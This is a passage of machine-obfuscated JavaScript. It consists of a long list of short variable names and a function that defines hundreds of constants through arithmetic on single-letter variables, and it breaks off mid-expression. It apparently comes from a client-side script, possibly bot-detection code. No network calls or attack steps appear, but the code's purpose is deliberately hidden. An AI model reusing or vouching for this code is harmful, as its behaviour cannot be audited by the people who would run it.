F,EW,dLF,kYF,E4,tJF,j2F,kv,hOF,HjF,VzF,GK,bf,GDF,EQF,lDF,pP,Oq,JV,EV,MjF,HLF,TK,ZH,Qh,PV,FE,jQF,MzF,SGF,YAF,zh,cQF,LJF,JOF,GQF,qGF,m7,cq,Tq,wW,fq,rw,Wq,Hf,tt,UYF,tjF,tQF,nw,tf,wq,nK,K2F,Zg,bw,w2F,DV,Qw,FP,Rr,KE,JP,PK,V6,BK,tK,SV,kb,qb,mV,bp,pq,dr,b7,cM,ZE,gK,pf,j7,rN,Qs,B7,F8,MH,LP,wjF,q7,Pn,HW,hU,QW,IE,FYF,BW,qJF,FIF,MK,qM,gh,M4,s2F,xAF,fb,xDF,BJF,zLF,rs,R4,ckF,WIF,szF,JGF,T0F,NFF,cYF,jkF,Rh,KN,sh,kh,HcF,vv,Pg,GjF,WjF,tb,wYF,t0F,MW,Ev,hkF,Xs,qjF,pg,CIF,wzF,bzF,Ih,k2F,SOF,ADF,C0F,sJF,ZQF,RFF,K0F,M2F,jh,hs,bOF,MP,sM,nN,Kw,ON,x6,Vh,cZ,YLF,hM,mOF,AIF,AkF,sg,VJF,czF,Ab,wJF,HIF,NN,vcF,LzF,qIF,s4,K6,b0F,FAF,h0F,NjF,VR,qQF,HOF,G0F,nLF,k5,OGF,zQF,pYF,hP,jIF,Rg,jLF,HFF,skF,TcF,qt,NDF,sYF,qs,BcF,KjF,NIF,VDF,UcF,A2F,pDF,kFF,rQF,jGF,Rp,Zh,Sg,wM,WzF,v8,scF,SDF,RYF,xkF,NkF,QLF,z2F,zg,Ig,QGF,Tg,gQF,FOF,V0F,pkF,ZJF,t2F,tW,xg,MIF,PDF,CYF,d2F,fLF,MkF,mYF,bcF,jP,jOF,AFF,mFF,BIF,R2F,RzF,N0F,KGF,CjF,Bs,BjF,VcF,FDF,cjF,RIF,PYF,wg,zn,VGF,hGF,cDF,WDF,rJF;function SSJ(z1J){z1J=z1J?z1J:nh(z1J);var JtJ=C7(g4(z1J,PZ),ft[m5]);if(C7(jr(jr(WR(z1J,jd),WR(z1J,f3)),z1J),PZ)){JtJ++;}return JtJ;}var nf;var Ks;var sA;var zdJ;var CzF;var r6;var UW;var FG;function IZJ(){L9=lz+MO*JL+W0*JL*JL+JL*JL*JL,Dx=F+TO*JL+TO*JL*JL,Lx=MO+MO*JL+fI*JL*JL,Pt=fI+TO*JL+W0*JL*JL+JL*JL*JL,mF=fI+Bj*JL+F*JL*JL,Hp=TO+W0*JL+AA*JL*JL+JL*JL*JL,C9=TO+fI*JL+lz*JL*JL+JL*JL*JL,sz=AA+lz*JL+W0*JL*JL,JU=W0+JL+lz*JL*JL+JL*JL*JL,s9=MO+MO*JL+JL*JL+JL*JL*JL,tS=AA+lz*JL+F*JL*JL+JL*JL*JL,n1=TO+W0*JL+fI*JL*JL+JL*JL*JL,bm=Bj+kQ*JL+W0*JL*JL+JL*JL*JL,vT=Bj+JL+MO*JL*JL+JL*JL*JL,OX=kQ+W0*JL+W0*JL*JL+JL*JL*JL,zp=fI+JL+JL*JL+JL*JL*JL,lj=W0+lz*JL+W0*JL*JL,XQ=AA+W0*JL+TO*JL*JL,nk=fI+TO*JL+TO*JL*JL,wC=fk+kQ*JL+fI*JL*JL+JL*JL*JL,V1=kQ+AA*JL+MO*JL*JL+JL*JL*JL,N9=TO+MO*JL+lz*JL*JL+JL*JL*JL,TZ=MO+AA*JL+TO*JL*JL+JL*JL*JL,r5=W0+W0*JL+MO*JL*JL+JL*JL*JL,Hz=F+W0*JL+F*JL*JL+JL*JL*JL,IB=kQ+W0*JL+fI*JL*JL+JL*JL*JL,lU=kQ+Bj*JL+MO*JL*JL+JL*JL*JL,nQ=W0+JL+AA*JL*JL,q3=kQ+TO*JL+MO*JL*JL+JL*JL*JL,m2=MO+TO*JL+W0*JL*JL,EJ=lz+lz*JL+fI*JL*JL,ZO=AA+TO*JL,XU=TO+AA*JL+lz*JL*JL+JL*JL*JL,kt=Bj+JL+AA*JL*JL+JL*JL*JL,N5=fk+fI*JL+F*JL*JL+JL*JL*JL,XJ=fk+W0*JL+W0*JL*JL,zJ=AA+F*JL+W0*JL*JL,m8=TO+lz*JL+MO*JL*JL+JL*JL*JL,wD=MO+fI*JL+W0*JL*JL,H3=lz+MO*JL+F*JL*JL+JL*JL*JL,ZI=AA+Bj*JL+W0*JL*JL,X8=MO+W0*JL+JL*JL+JL*JL*JL,nj=kQ+F*JL+TO*JL*JL+JL*JL*JL,vD=MO+MO*JL+kQ*JL*JL,xx=kQ+TO*JL+fI*JL*JL+MO*JL*JL*JL+JL*JL*JL*JL,B9=fk+JL+MO*JL*JL+JL*JL*JL,Uj=fk+Bj*JL+AA*JL*JL+JL*JL*JL,Sk=MO+kQ*JL+AA*JL*JL,Gj=MO+W0*JL+TO*JL*JL+lz*JL*JL*JL+AA*JL*JL*JL*JL,C1=F+MO*JL+MO*JL*JL+JL*JL*JL,Cl=lz+W0*JL+TO*JL*JL,vx=F+fI*JL+lz*JL*JL,CJ=AA+MO*JL+fI*JL*JL,OC=TO+fI*JL+JL*JL+JL*JL*JL,nF=fk+JL+TO*JL*JL,mt=TO+lz*JL+kQ*JL*JL+JL*JL*JL,Wl=Bj+Bj*JL+JL*JL+JL*JL*JL,Bt=kQ+F*JL+W0*JL*JL+JL*JL*JL,X1=MO+F*JL+W0*JL*JL+JL*JL*JL,VF=TO+fI*JL,hQ=fI+fI*JL+AA*JL*JL,U3=AA+W0*JL+TO*JL*JL+JL*JL*JL,Ol=W0+W0*JL+F*JL*JL,Kd=fk+fI*JL+JL*JL+JL*JL*JL,Nz=AA+JL,KO=lz+Bj*JL+fI*JL*JL,hd=AA+JL+W0*JL*JL+JL*JL*JL,HD=Bj+JL+lz*JL*JL,BG=AA+AA*JL+W0*JL*JL+JL*JL*JL,vL=kQ+kQ*JL+JL*JL,WT=Bj+kQ*JL+AA*JL*JL+JL*JL*JL,nJ=kQ+lz*JL+AA*JL*JL,GS=F+fI*JL+lz*JL*JL+JL*JL*JL,kl=W0+kQ*JL,Nm=F+F*JL+TO*JL*JL+JL*JL*JL,G9=MO+MO*JL+TO*JL*JL+JL*JL*JL,E5=TO+lz*JL+fI*JL*JL+JL*JL*JL,cI=kQ+lz*JL+lz*JL*JL,s3=W0+JL+F*JL*JL+JL*JL*JL,xI=fI+TO*JL+lz*JL*JL,sD=MO+AA*JL+W0*JL*JL,nY=kQ+TO*JL+AA*JL*JL,J5=AA+kQ*JL+fI*JL*JL+JL*JL*JL,l8=kQ+fI*JL+MO*JL*JL+JL*JL*JL,Rk=fk+TO*JL+TO*JL*JL,w2=TO+TO*JL+fI*JL*JL,mp=kQ+lz*JL+F*JL*JL+JL*JL*JL,Cd=kQ+TO*JL+JL*JL+JL*JL*JL,jX=MO+TO*JL+fI*JL*JL+JL*JL*JL,X2=MO+lz*JL+lz*JL*JL,Z9=fI+MO*JL+TO*JL*JL+JL*JL*JL,Oj=Bj+Bj*JL+MO*JL*JL+JL*JL*JL,LQ=Bj+kQ*JL+lz*JL*JL+JL*JL*JL,CF=TO+fI*JL+lz*JL*JL,U=Bj+F*JL+fI*JL*JL,CY=TO+lz*JL+W0*JL*JL,gU=W0+AA*JL+lz*JL*JL+JL*JL*JL,z2=TO+MO*JL+TO*JL*JL,B1=fI+Bj*JL+MO*JL*JL+JL*JL*JL,Rt=F+F*JL+JL*JL+JL*JL*JL,zZ=AA+JL+fI*JL*JL+JL*JL*JL,AI=kQ+F*JL,w1=W0+JL+TO*JL*JL+JL*JL*JL,lG=fk+AA*JL+fI*JL*JL,Dz=fI+MO*JL+MO*JL*JL+JL*JL*JL,xA=F+Bj*JL,cY=Bj+fI*JL,sl=MO+MO*JL+AA*JL*JL+JL*JL*JL,Ud=fI+JL+fI*JL*JL+JL*JL*JL,V5=kQ+MO*JL+MO*JL*JL+JL*JL*JL,bS=F+JL+AA*JL*JL+JL*JL*JL,sm=lz+fI*JL+AA*JL*JL+JL*JL*JL,OF=W0+TO*JL+F*JL*JL,WI=W0+JL+F*JL*JL,Ok=kQ+TO*JL+TO*JL*JL,BU=F+fI*JL+F*JL*JL+JL*JL*JL,lm=F+MO*JL+TO*JL*JL+JL*JL*JL,r2=fk+F*JL+fI*JL*JL,Qp=Bj+Bj*JL+F*JL*JL+JL*JL*JL,ct=lz+lz*JL+kQ*JL*JL+JL*JL*JL,zU=Bj+kQ*JL+JL*JL+JL*JL*JL,lX=W0+W0*JL+JL*JL+JL*JL*JL,kk=Bj+lz*JL+fI*JL*JL,Hx=MO+fI*JL,xL=AA+MO*JL+AA*JL*JL,mR=Bj+MO*JL+JL*JL+JL*JL*JL,SQ=Bj+AA*JL+W0*JL*JL,Hd=MO+lz*JL+AA*JL*JL+JL*JL*JL,Sm=AA+kQ*JL+MO*JL*JL+JL*JL*JL,Al=Bj+fI*JL+W0*JL*JL,rG=lz+TO*JL,r8=MO+JL+fI*JL*JL+JL*JL*JL,G3=F+JL+MO*JL*JL+JL*JL*JL,Zj=fk+F*JL+AA*JL*JL,gp=lz+MO*JL+Bj*JL*JL+JL*JL*JL,l5=MO+TO*JL+kQ*JL*JL+JL*JL*JL,xj=F+F*JL+W0*JL*JL,BA=fk+F*JL+kQ*JL*JL,dY=fk+W0*JL+lz*JL*JL,GA=fI+AA*JL,Bl=F+fI*JL+W0*JL*JL,T1=TO+TO*JL+fI*JL*JL+JL*JL*JL,HG=TO+TO*JL+F*JL*JL,v5=AA+lz*JL+lz*JL*JL+JL*JL*JL,Vd=TO+TO*JL+lz*JL*JL+JL*JL*JL,gz=kQ+AA*JL+JL*JL,VQ=fI+kQ*JL+TO*JL*JL,hT=TO+kQ*JL+fI*JL*JL+JL*JL*JL,JO=MO+W0*JL+TO*JL*JL,bQ=lz+JL+JL*JL,GF=fI+MO*JL+F*JL*JL,OT=fk+TO*JL+MO*JL*JL+JL*JL*JL,DT=AA+fI*JL+W0*JL*JL+JL*JL*JL,dF=Bj+JL+F*JL*JL,Qm=lz+W0*JL+W0*JL*JL+JL*JL*JL,qU=F+lz*JL+TO*JL*JL+JL*JL*JL,BL=fI+JL+JL*JL,fR=Bj+AA*JL+TO*JL*JL+JL*JL*JL,ll=MO+MO*JL+AA*JL*JL,UA=W0+TO*JL,dU=TO+kQ*JL+AA*JL*JL+JL*JL*JL,CT=MO+TO*JL+lz*JL*JL+JL*JL*JL,tJ=lz+MO*JL+fI*JL*JL,jn=lz+AA*JL+JL*JL+JL*JL*JL,bO=TO+kQ*JL+F*JL*JL,z5=F+JL+Bj*JL*JL+JL*JL*JL,TF=TO+TO*JL,Yl=TO+JL+TO*JL*JL,AG=lz+fI*JL,t3=F+MO*JL+W0*JL*JL+JL*JL*JL,TX=Bj+MO*JL+TO*JL*JL+JL*JL*JL,ZY=Bj+F*JL+JL*JL,sn=lz+TO*JL+AA*JL*JL+JL*JL*JL,tQ=AA+TO*JL+F*JL*JL,Yn=F+JL+F*JL*JL+JL*JL*JL,Fn=AA+TO*JL+lz*JL*JL+JL*JL*JL,A2=fk+W0*JL+AA*JL*JL+JL*JL*JL,PY=kQ+fI*JL+AA*JL*JL+JL*JL*JL,xX=TO+TO*JL+JL*JL+JL*JL*JL,vj=Bj+AA*JL+fI*JL*JL,RD=Bj+fI*JL+JL*JL,pz=W0+AA*JL+TO*JL*JL,AO=MO+kQ*JL,E9=kQ+F*JL+F*JL*JL+JL*JL*JL,QQ=Bj+kQ*JL+W0*JL*JL,bX=fk+F*JL+AA*JL*JL+JL*JL*JL,Kp=W0+W0*JL+Bj*JL*JL+JL*JL*JL,S=fk+fI*JL+fI*JL*JL,DZ=fk+W0*JL+fI*JL*JL+JL*JL*JL,WJ=AA+MO*JL+MO*JL*JL+JL*JL*JL,ZT=MO+AA*JL+lz*JL*JL+JL*JL*JL,sJ=fI+kQ*JL+kQ*JL*JL,A5=kQ+Bj*JL+fI*JL*JL+JL*JL*JL,Kz=Bj+TO*JL+AA*JL*JL,gQ=F+fI*JL+AA*JL*JL,AB=W0+MO*JL+MO*JL*JL+JL*JL*JL,CR=fk+fI*JL+MO*JL*JL+JL*JL*JL,Q5=lz+F*JL+fI*JL*JL+JL*JL*JL,Hl=MO+W0*JL+TO*JL*JL+JL*JL*JL,tD=lz+JL+MO*JL*JL+JL*JL*JL,Qj=MO+F*JL+fI*JL*JL,A1=W0+Bj*JL+JL*JL+JL*JL*JL,WG=F+Bj*JL+W0*JL*JL,NJ=AA+F*JL+F*JL*JL,QC=W0+F*JL+JL*JL+JL*JL*JL,Md=Bj+Bj*JL+fI*JL*JL+JL*JL*JL,I9=W0+MO*JL+AA*JL*JL+JL*JL*JL,hj=MO+MO*JL+lz*JL*JL,gL=kQ+W0*JL+F*JL*JL,Jn=Bj+JL+F*JL*JL+JL*JL*JL,xJ=TO+JL,pI=MO+AA*JL,zL=fk+AA*JL+AA*JL*JL,mZ=F+TO*JL+MO*JL*JL+JL*JL*JL,Wm=Bj+lz*JL+W0*JL*JL+JL*JL*JL,c8=MO+kQ*JL+JL*JL+JL*JL*JL,Cx=MO+F*JL+lz*JL*JL,DU=F+Bj*JL+fI*JL*JL+JL*JL*JL,UI=fk+MO*JL+Bj*JL*JL,rL=kQ+F*JL+lz*JL*JL+JL*JL*JL,KJ=TO+W0*JL+TO*JL*JL,sU=MO+TO*JL+AA*JL*JL+JL*JL*JL,Yp=lz+F*JL+lz*JL*JL+JL*JL*JL,kz=kQ+fI*JL,bl=W0+MO*JL+TO*JL*JL,CA=W0+lz*JL+AA*JL*JL,QI=Bj+kQ*JL,A0=kQ+W0*JL+AA*JL*JL,hL=fk+kQ*JL+JL*JL+JL*JL*JL,HS=fk+F*JL+lz*JL*JL+JL*JL*JL,O=fI+W0*JL+F*JL*JL,kS=W0+lz*JL+fI*JL*JL+JL*JL*JL,Wj=TO+TO*JL+W0*JL*JL+JL*JL*JL,CC=W0+lz*JL+TO*JL*JL+JL*JL*JL,kO=F+JL+F*JL*JL,Zt=W0+W0*JL+fI*JL*JL+JL*JL*JL,RF=fI+JL+MO*JL*JL+JL*JL*JL,SI=fI+fI*JL+lz*JL*JL,Fj=lz+lz*JL+lz*JL*JL,Dj=TO+W0*JL+lz*JL*JL,B3=MO+Bj*JL+JL*JL+JL*JL*JL,DG=W0+AA*JL,kG=TO+MO*JL+fI*JL*JL,Il=Bj+Bj*JL+lz*JL*JL,Tp=fI+JL+TO*JL*JL+JL*JL*JL,Mx=kQ+lz*JL+TO*JL*JL,Bd=AA+lz*JL+AA*JL*JL+JL*JL*JL,v3=fI+MO*JL+W0*JL*JL+JL*JL*JL,Jt=MO+fI*JL+fI*JL*JL+JL*JL*JL,ZL=W0+JL+JL*JL,cp=lz+W0*JL+TO*JL*JL+JL*JL*JL,NS=Bj+JL+lz*JL*JL+JL*JL*JL,B2=kQ+JL+W0*JL*JL,JZ=AA+TO*JL+fI*JL*JL+JL*JL*JL,x2=Bj+lz*JL+AA*JL*JL,Y8=Bj+F*JL+MO*JL*JL+JL*JL*JL,FI=fk+kQ*JL+lz*JL*JL,LS=TO+F*JL+W0*JL*JL+JL*JL*JL,rk=F+F*JL+JL*JL,JA=fI+Bj*JL+lz*JL*JL,LY=fI+fI*JL+Bj*JL*JL,st=fI+JL+W0*JL*JL+JL*JL*JL,Tz=fI+fI*JL+JL*JL,XX=fI+JL+F*JL*JL+JL*JL*JL,g8=kQ+MO*JL+JL*JL+JL*JL*JL,MF=TO+F*JL+W0*JL*JL,LX=lz+W0*JL+JL*JL+JL*JL*JL,Ft=F+lz*JL+MO*JL*JL+JL*JL*JL,XD=lz+F*JL+F*JL*JL,T2=F+fI*JL+fI*JL*JL,sj=fI+F*JL+lz*JL*JL,f8=MO+TO*JL+F*JL*JL+JL*JL*JL,MU=lz+AA*JL+MO*JL*JL+JL*JL*JL,LA=TO+AA*JL+JL*JL,L0=MO+F*JL+JL*JL,RX=fk+JL+TO*JL*JL+JL*JL*JL,Zx=TO+Bj*JL+TO*JL*JL,Zd=MO+kQ*JL+TO*JL*JL+JL*JL*JL,A9=lz+JL+W0*JL*JL+JL*JL*JL,cU=W0+lz*JL+W0*JL*JL+JL*JL*JL,Uk=lz+MO*JL+F*JL*JL,WY=Bj+JL+AA*JL*JL,LZ=fk+MO*JL+TO*JL*JL+JL*JL*JL,zY=W0+F*JL+F*JL*JL,gD=fk+AA*JL+JL*JL,pL=fk+W0*JL+F*JL*JL,c9=lz+fI*JL+MO*JL*JL+JL*JL*JL,mx=fI+AA*JL+TO*JL*JL+JL*JL*JL,IF=lz+lz*JL+TO*JL*JL,UF=F+F*JL+TO*JL*JL,wn=fI+MO*JL+fI*JL*JL+JL*JL*JL,Lm=lz+kQ*JL+fI*JL*JL+JL*JL*JL,cj=Bj+fI*JL+TO*JL*JL+JL*JL*JL,NC=lz+Bj*JL+MO*JL*JL+JL*JL*JL,lt=fk+AA*JL+W0*JL*JL+JL*JL*JL,J9=MO+lz*JL+F*JL*JL+JL*JL*JL,J2=MO+kQ*JL+F*JL*JL,TS=TO+MO*JL+AA*JL*JL+JL*JL*JL,Xt=MO+TO*JL+TO*JL*JL+JL*JL*JL,xF=W0+F*JL+W0*JL*JL,lF=AA+MO*JL+F*JL*JL,VA=W0+JL+TO*JL*JL,GB=W0+TO*JL+TO*JL*JL+JL*JL*JL,I3=fk+W0*JL+MO*JL*JL+JL*JL*JL,B8=F+TO*JL+TO*JL*JL+JL*JL*JL,AQ=fI+Bj*JL+lz*JL*JL+JL*JL*JL,dS=lz+kQ*JL+W0*JL*JL+JL*JL*JL,jt=MO+fI*JL+JL*JL+JL*JL*JL,P5=fk+lz*JL+lz*JL*JL+JL*JL*JL,WU=MO+JL+JL*JL+JL*JL*JL,T9=AA+F*JL+JL*JL+JL*JL*JL,DA=TO+JL+MO*JL*JL+JL*JL*JL,dI=TO+lz*JL+TO*JL*JL,q9=TO+TO*JL+TO*JL*JL+JL*JL*JL,KI=Bj+kQ*JL+F*JL*JL,NL=F+W0*JL+F*JL*JL,Z5=W0+MO*JL+TO*JL*JL+JL*JL*JL,l1=kQ+AA*JL+W0*JL*JL+JL*JL*JL,s5=MO+AA*JL+MO*JL*JL+JL*JL*JL,PF=kQ+kQ*JL,FZ=fI+F*JL+JL*JL+JL*JL*JL,sX=W0+fI*JL+TO*JL*JL+JL*JL*JL,pm=F+JL+fI*JL*JL+JL*JL*JL,P0=lz+AA*JL,Pm=MO+lz*JL+JL*JL+JL*JL*JL,ZX=W0+AA*JL+MO*JL*JL+JL*JL*JL,NY=W0+JL,SY=kQ+Bj*JL+AA*JL*JL,sd=Bj+JL+kQ*JL*JL+JL*JL*JL,sF=MO+F*JL+F*JL*JL,R0=fk+TO*JL,c1=AA+fI*JL+lz*JL*JL+JL*JL*JL,dT=fI+Bj*JL+fI*JL*JL+JL*JL*JL,rR=AA+F*JL+fI*JL*JL+JL*JL*JL,tI=TO+fI*JL+fI*JL*JL,MR=AA+W0*JL+W0*JL*JL+JL*JL*JL,rm=AA+MO*JL+W0*JL*JL+JL*JL*JL,Zz=F+AA*JL+F*JL*JL,kA=fI+F*JL+F*JL*JL,OG=fk+lz*JL+JL*JL,tZ=fk+lz*JL+MO*JL*JL+JL*JL*JL,W9=AA+Bj*JL+fI*JL*JL+JL*JL*JL,O5=fk+lz*JL+fI*JL*JL+JL*JL*JL,hC=fk+AA*JL+fI*JL*JL+JL*JL*JL,n5=fI+F*JL+MO*JL*JL+JL*JL*JL,GR=Bj+MO*JL+fI*JL*JL+JL*JL*JL,R8=fk+MO*JL+lz*JL*JL+JL*JL*JL,Ep=MO+AA*JL+W0*JL*JL+JL*JL*JL,lT=fk+lz*JL+W0*JL*JL+JL*JL*JL,Xm=F+fI*JL+kQ*JL*JL+JL*JL*JL,I=TO+JL+AA*JL*JL+JL*JL*JL,QF=F+lz*JL+F*JL*JL,w9=fI+JL+lz*JL*JL+JL*JL*JL,QS=MO+W0*JL+lz*JL*JL+JL*JL*JL,ql=W0+lz*JL+JL*JL+JL*JL*JL,V9=F+F*JL+W0*JL*JL+JL*JL*JL,Ht=AA+kQ*JL+TO*JL*JL+JL*JL*JL,gC=AA+JL+F*JL*JL+JL*JL*JL,YY=MO+JL+kQ*JL*JL,BC=AA+Bj*JL+TO*JL*JL+JL*JL*JL,Od=fk+fI*JL+W0*JL*JL+JL*JL*JL,dp=W0+fI*JL+JL*JL+JL*JL*JL,qx=AA+W0*JL+W0*JL*JL,p5=kQ+Bj*JL+lz*JL*JL+JL*JL*JL,VC=lz+lz*JL+W0*JL*JL+JL*JL*JL,mI=W0+fI*JL+F*JL*JL,vS=F+F*JL+MO*JL*JL+JL*JL*JL,fF=fI+W0*JL+JL*JL+JL*JL*JL,p2=Bj+fI*JL+W0*JL*JL+JL*JL*JL,Kj=F+fI*JL+Bj*JL*JL,wB=AA+kQ*JL+AA*JL*JL+JL*JL*JL,YZ=W0+AA*JL+kQ*JL*JL+JL*JL*JL,px=F+F*JL+fI*JL*JL,XC=Bj+F*JL+W0*JL*JL+JL*JL*JL,Px=MO+TO*JL+AA*JL*JL,Az=fI+Bj*JL+W0*JL*JL,l3=kQ+lz*JL+JL*JL+JL*JL*JL,hp=Bj+TO*JL+MO*JL*JL+JL*JL*JL,k8=AA+Bj*JL+W0*JL*JL+JL*JL*JL,OS=W0+JL+JL*JL+JL*JL*JL,WF=lz+TO*JL+F*JL*JL,rZ=TO+F*JL+fI*JL*JL+JL*JL*JL,U1=Bj+JL+TO*JL*JL+JL*JL*JL,EA=Bj+AA*JL+fI*JL*JL+JL*JL*JL,E8=kQ+JL+JL*JL+JL*JL*JL,S2=AA+JL+F*JL*JL,UT=fI+F*JL+W0*JL*JL+JL*JL*JL,Ex=fI+lz*JL+kQ*JL*JL,gT=F+MO*JL+kQ*JL*JL+JL*JL*JL,UB=fI+TO*JL+MO*JL*JL+JL*JL*JL,Tl=TO+Bj*JL+W0*JL*JL,cX=fI+fI*JL+JL*JL+JL*JL*JL,F2=fk+fI*JL,SB=fI+W0*JL+TO*JL*JL+JL*JL*JL,LD=TO+Bj*JL+lz*JL*JL,G0=lz+lz*JL+JL*JL,Rn=MO+Bj*JL+MO*JL*JL+JL*JL*JL,Lj=fk+F*JL,T3=Bj+lz*JL+AA*JL*JL+JL*JL*JL,kn=TO+AA*JL+fI*JL*JL+JL*JL*JL,E3=Bj+MO*JL+W0*JL*JL+JL*JL*JL,Yd=TO+Bj*JL+W0*JL*JL+JL*JL*JL,KX=fI+kQ*JL+kQ*JL*JL+JL*JL*JL,AX=fk+lz*JL+TO*JL*JL+JL*JL*JL,JI=lz+F*JL+lz*JL*JL,CX=lz+fI*JL+F*JL*JL+JL*JL*JL,pA=lz+kQ*JL+JL*JL,OL=kQ+TO*JL+fI*JL*JL,WX=fI+fI*JL+TO*JL*JL+JL*JL*JL,xD=TO+kQ*JL+fI*JL*JL,qI=F+W0*JL+TO*JL*JL,Z3=Bj+W0*JL+lz*JL*JL+JL*JL*JL,N1=lz+TO*JL+JL*JL+JL*JL*JL,NG=F+AA*JL+fI*JL*JL,NX=MO+TO*JL+MO*JL*JL+JL*JL*JL,At=fI+fI*JL+MO*JL*JL+JL*JL*JL,Pd=lz+F*JL+W0*JL*JL+JL*JL*JL,NZ=kQ+kQ*JL+W0*JL*JL+JL*JL*JL,QY=fI+MO*JL+TO*JL*JL,Q9=fk+TO*JL+AA*JL*JL+JL*JL*JL,RZ=fk+kQ*JL+MO*JL*JL+JL*JL*JL,It=AA+Bj*JL+JL*JL+JL*JL*JL,Y3=F+MO*JL+JL*JL+JL*JL*JL,H5=fk+JL+JL*JL+JL*JL*JL,r9=Bj+fI*JL+MO*JL*JL+JL*JL*JL,gO=kQ+lz*JL+W0*JL*JL,GU=F+TO*JL+fI*JL*JL+JL*JL*JL,lB=AA+TO*JL+JL*JL+JL*JL*JL,Vt=lz+F*JL+MO*JL*JL+JL*JL*JL,X0=TO+Bj*JL+JL*JL+JL*JL*JL,KT=fI+kQ*JL+W0*JL*JL+JL*JL*JL,D=lz+JL+F*JL*JL,Fp=fk+Bj*JL+JL*JL+JL*JL*JL,x5=TO+Bj*JL+AA*JL*JL+JL*JL*JL,D1=MO+kQ*JL+MO*JL*JL+JL*JL*JL,Y9=lz+W0*JL+fI*JL*JL+JL*JL*JL,nt=fI+lz*JL+W0*JL*JL+JL*JL*JL,Sj=F+fI*JL+W0*JL*JL+JL*JL*JL,K0=Bj+Bj*JL+fI*JL*JL,cm=fI+AA*JL+lz*JL*JL+JL*JL*JL,AD=W0+MO*JL+lz*JL*JL,zB=TO+JL+TO*JL*JL+JL*JL*JL,bk=TO+Bj*JL+fI*JL*JL,ML=Bj+AA*JL+Bj*JL*JL,KU=AA+MO*JL+F*JL*JL+JL*JL*JL,sG=kQ+F*JL+TO*JL*JL,nl=Bj+lz*JL+lz*JL*JL,w5=fI+AA*JL+MO*JL*JL+JL*JL*JL,B5=fk+MO*JL+AA*JL*JL+JL*JL*JL,ZC=fk+W0*JL+F*JL*JL+JL*JL*JL,M9=fk+MO*JL+W0*JL*JL+JL*JL*JL,pS=W0+Bj*JL+fI*JL*JL+JL*JL*JL,Kk=lz+Bj*JL+JL*JL+JL*JL*JL,GL=TO+JL+JL*JL,cO=TO+F*JL+lz*JL*JL,r3=W0+fI*JL+lz*JL*JL+JL*JL*JL,D8=F+F*JL+F*JL*JL+JL*JL*JL,MX=Bj+Bj*JL+AA*JL*JL+JL*JL*JL,Mj=F+MO*JL+JL*JL,nG=TO+TO*JL+lz*JL*JL,WQ=Bj+MO*JL+AA*JL*JL,cQ=MO+AA*JL+fI*JL*JL,RB=kQ+kQ*JL+MO*JL*JL+JL*JL*JL,DS=W0+TO*JL+F*JL*JL+JL*JL*JL,nA=F+lz*JL+JL*JL,U2=fk+JL+fI*JL*JL,gm=F+Bj*JL+JL*JL+JL*JL*JL,R3=TO+kQ*JL+MO*JL*JL+JL*JL*JL,cT=MO+Bj*JL+AA*JL*JL+JL*JL*JL,vU=MO+JL+W0*JL*JL+JL*JL*JL,WZ=TO+JL+W0*JL*JL+JL*JL*JL,Pl=fI+AA*JL+JL*JL,Ap=lz+fI*JL+JL*JL+JL*JL*JL,QJ=AA+TO*JL+AA*JL*JL+AA*JL*JL*JL+lz*JL*JL*JL*JL,jx=lz+W0*JL,kI=F+MO*JL+W0*JL*JL,YX=F+W0*JL+fI*JL*JL+JL*JL*JL,P=F+W0*JL+kQ*JL*JL,WC=lz+lz*JL+MO*JL*JL+JL*JL*JL,DY=fI+fI*JL+Bj*JL*JL+JL*JL*JL,w0=AA+JL+JL*JL,Dp=MO+kQ*JL+fI*JL*JL+JL*JL*JL,QD=fI+F*JL+W0*JL*JL,l2=kQ+F*JL+JL*JL+JL*JL*JL,R9=AA+W0*JL+JL*JL+JL*JL*JL,qj=W0+fI*JL+fI*JL*JL+JL*JL*JL,sI=AA+F*JL+lz*JL*JL,rT=Bj+F*JL+fI*JL*JL+JL*JL*JL,WD=MO+Bj*JL+lz*JL*JL,nO=kQ+TO*JL,vm=fk+TO*JL+lz*JL*JL+JL*JL*JL,PC=MO+W0*JL+AA*JL*JL+JL*JL*JL,WL=Bj+TO*JL+JL*JL,zC=fI+F*JL+AA*JL*JL+JL*JL*JL,MY=F+F*JL+AA*JL*JL,cS=TO+lz*JL+JL*JL+JL*JL*JL,k1=Bj+W0*JL+TO*JL*JL+JL*JL*JL,V3=AA+JL+MO*JL*JL+JL*JL*JL,kp=fk+kQ*JL+TO*JL*JL+JL*JL*JL,Q3=fI+AA*JL+AA*JL*JL+JL*JL*JL,Bk=Bj+MO*JL+TO*JL*JL+TO*JL*JL*JL,HC=TO+kQ*JL+TO*JL*JL+JL*JL*JL,SD=AA+fI*JL+W0*JL*JL,wF=lz+JL+AA*JL*JL,FL=lz+kQ*JL+TO*JL*JL,jz=TO+W0*JL+fI*JL*JL,jC=W0+MO*JL+JL*JL+JL*JL*JL,RA=TO+W0*JL+AA*JL*JL,PX=TO+Bj*JL+TO*JL*JL+JL*JL*JL,EG=fI+kQ*JL+MO*JL*JL+JL*JL*JL,zt=Bj+JL+JL*JL+JL*JL*JL,kD=kQ+MO*JL+fI*JL*JL,mm=AA+F*JL+TO*JL*JL+JL*JL*JL,jR=TO+MO*JL+fI*JL*JL+JL*JL*JL,GZ=TO+MO*JL+MO*JL*JL+JL*JL*JL,Jm=MO+MO*JL+W0*JL*JL+JL*JL*JL,BT=W0+F*JL+W0*JL*JL+JL*JL*JL,cJ=fk+TO*JL+lz*JL*JL,Kx=lz+W0*JL+W0*JL*JL,f0=MO+F*JL+MO*JL*JL+JL*JL*JL,Qt=fk+TO*JL+fI*JL*JL+JL*JL*JL,gA=lz+JL+kQ*JL*JL,LG=TO+MO*JL+JL*JL+JL*JL*JL,Pp=fk+TO*JL+Bj*JL*JL+JL*JL*JL,dJ=Bj+AA*JL+lz*JL*JL,IO=lz+fI*JL+F*JL*JL,qC=W0+JL+AA*JL*JL+JL*JL*JL,hx=TO+W0*JL+JL*JL,JY=fI+Bj*JL+fI*JL*JL,T=MO+F*JL,jA=Bj+lz*JL+JL*JL,wt=MO+F*JL+JL*JL+JL*JL*JL,z8=Bj+MO*JL+F*JL*JL+JL*JL*JL,pt=lz+lz*JL+JL*JL+JL*JL*JL,mY=lz+W0*JL+Bj*JL*JL,gJ=kQ+AA*JL+W0*JL*JL,dO=fk+kQ*JL+AA*JL*JL,AS=fk+MO*JL+JL*JL+JL*JL*JL,YQ=lz+Bj*JL+JL*JL,ZD=Bj+W0*JL,mk=kQ+AA*JL+lz*JL*JL,H0=W0+AA*JL+fI*JL*JL,xB=MO+lz*JL+W0*JL*JL+JL*JL*JL,vl=MO+JL+F*JL*JL+JL*JL*JL,FJ=fk+